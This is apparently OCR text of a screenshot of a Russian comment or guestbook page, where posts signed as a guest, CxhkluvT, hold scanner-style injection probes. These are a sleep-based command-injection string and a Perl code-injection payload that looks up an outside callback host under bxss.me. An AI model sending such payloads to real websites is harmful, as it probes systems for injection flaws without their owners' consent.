
#
07.10.2025 06:40
555
(Гость)
CxhkluvT
07.10.2025 06:40
555
(Гость)
CxhkluvT
07.10.2025 06:40
555«&&sleep(27*1000)*pcdcky&&»
(Гость)
CxhkluvT
07.10.2025 06:40
«.gethostbyname(lc(»hitog«.»rrioyuure9aea.bxss.me.«)).»A«.ch
r(67).chr(hex(»58«)).chr(110).chr(88).chr(121).chr(83).»
(Гость)
CxhkluvT
07.10.2025 06:40
555